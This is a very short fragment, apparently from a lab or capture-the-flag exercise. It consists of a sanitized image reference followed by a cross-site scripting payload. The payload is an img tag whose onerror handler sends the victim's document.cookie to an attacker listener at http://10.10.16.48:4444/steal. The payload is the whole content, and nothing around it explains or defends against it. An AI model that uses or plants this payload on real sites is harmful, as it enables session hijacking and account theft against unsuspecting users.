 <img src="x" onerror="this.src='http://10.10.16.48:4444/steal?cookie=' + encodeURIComponent(document.cookie)">